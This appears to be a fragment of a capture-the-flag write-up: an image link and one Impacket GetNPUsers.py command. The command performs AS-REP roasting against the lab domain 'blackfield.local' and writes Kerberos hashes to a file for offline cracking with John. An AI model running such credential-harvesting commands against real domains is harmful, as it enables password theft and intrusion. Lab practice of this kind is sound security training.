python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py blackfield.local/ -usersfile cleaned_users.lst -format john -output hashes.lst -dc-ip 10.10.10.192